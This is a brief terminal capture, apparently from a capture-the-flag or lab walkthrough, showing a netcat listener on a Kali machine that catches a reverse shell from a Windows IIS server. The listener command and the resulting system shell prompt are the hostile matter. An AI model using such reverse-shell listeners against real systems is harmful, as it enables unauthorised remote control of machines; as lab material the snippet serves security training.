 ┌──(root㉿kali)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.119.139] from (UNKNOWN) [10.10.39.24] 49822
Spawn Shell...
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>